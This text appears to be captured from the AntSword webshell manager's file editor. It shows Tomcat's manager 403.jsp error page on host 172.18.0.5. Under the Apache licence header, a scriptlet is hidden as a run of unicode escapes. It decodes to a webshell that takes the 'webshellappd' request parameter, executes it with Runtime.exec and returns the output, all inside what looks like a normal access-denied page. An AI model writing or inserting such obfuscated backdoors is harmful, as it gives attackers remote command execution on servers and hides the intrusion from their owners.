 中国蚁剑
AntSword 编辑 窗口 调试
172.18.0.5
编辑: /opt/apache-tomcat-9.0.82/webapps/manager/WEB-INF/jsp/403.jsp
/opt/apache-tomcat-9.0.82/webapps/manager/WEB-INF/jsp/403.jsp 刷新 高亮 用此编码打开 保存
1 <%--
2 Licensed to the Apache Software Foundation (ASF) under one or more
3 contributor license agreements.  See the NOTICE file distributed with
4 this work for additional information regarding copyright ownership.
5 The ASF licenses this file to You under the Apache License, Version 2.0
6 (the "License"); you may not use this file except in compliance with
7 the License.  You may obtain a copy of the License at
8
9 http://www.apache.org/licenses/LICENSE-2.0
10
11 Unless required by applicable law or agreed to in writing, software
12 distributed under the License is distributed on an "AS IS" BASIS,
13 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
14 See the License for the specific language governing permissions and
15 limitations under the License.
16 --%>
17 <%@ page session="false" trimDirectiveWhitespaces="true" %>
18 <%@ page import="java.io.InputStream" %>
19 <%@ page import="java.io.BufferedReader" %>
20 <%@ page import="java.io.InputStreamReader" %>
21 <%@ page language="java" pageEncoding="utf-8" %>
22
23 <%
24 \u0020\u0020\u0020\u0020\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u0063\u006d\u0064\u0020\u003d\u0020\u0072\u0065\u0071\u0075\u0065\u0073\u0074\u002e\u0067\u0065\u0074\u0050\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u0028\u0022\u
0077\u0065\u0062\u0073\u0068\u0065\u006c\u006c\u0061\u0070\u0070\u0064\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0050\u0072\u006f\u0063\u0065\u0073\u0073\u0020\u0070\u0072\u006f\u0063\u0065\u0073\u0073\u0020\u003d\u0020\u0052
\u0075\u006e\u0074\u0069\u006d\u0065\u002e\u0067\u0065\u0074\u0052\u0075\u006e\u0074\u0069\u006d\u0065\u0028\u0029\u002e\u0065\u0078\u0065\u0063\u0028\u0063\u006d\u0064\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0049\u006e\u0070\u00
75\u0074\u0053\u0074\u0072\u0065\u0061\u006d\u0020\u0069\u0073\u0020\u003d\u0020\u0070\u0072\u006f\u0063\u0065\u0073\u0073\u002e\u0067\u0065\u0074\u0049\u006e\u0070\u0075\u0074\u0053\u0074\u0072\u0065\u0061\u006d\u0028\u0029\u003b\u
000a\u0020\u0020\u0020\u0020\u0042\u0075\u0066\u0066\u0065\u0072\u0065\u0064\u0052\u0065\u0061\u0064\u0065\u0072\u0020\u0062\u0075\u0066\u0066\u0065\u0072\u0065\u0064\u0052\u0065\u0061\u0064\u0065\u0072\u0020\u003d\u0020\u006e\u0065
\u0077\u0020\u0042\u0075\u0066\u0066\u0065\u0072\u0065\u0064\u0052\u0065\u0061\u0064\u0065\u0072\u0028\u006e\u0065\u0077\u0020\u0049\u006e\u0070\u0075\u0074\u0053\u0074\u0072\u0065\u0061\u006d\u0052\u0065\u0061\u0064\u0065\u0072\u00
28\u0069\u0073\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u0072\u0020\u003d\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0077\u0068\u0069\u006c\u0065\u0028\u0028\u
0072\u0020\u003d\u0020\u0062\u0075\u0066\u0066\u0065\u0072\u0065\u0064\u0052\u0065\u0061\u0064\u0065\u0072\u002e\u0072\u0065\u0061\u0064\u004c\u0069\u006e\u0065\u0028\u0029\u0029\u0021\u003d\u006e\u0075\u006c\u006c\u0029\u007b\u000a
\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u002e\u0067\u0065\u0074\u0057\u0072\u0069\u0074\u0065\u0072\u0028\u0029\u002e\u0070\u0072\u0069\u006e\u0074\u006c\u006e\u0028\u0072\u00
29\u003b\u000a\u0020\u0020\u0020\u0020\u007d
25 %>
26 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
27 <html>
28 <head>
29 <title>403 Access Denied</title>
30 <style type="text/css">
31 <!--
32 BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;font-size:12px;}
33 H1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;}
34 PRE, TT {border: 1px dotted #525D76}
35 A {color : black;}A.name {color : black;}
36 -->
37 </style>
38 </head>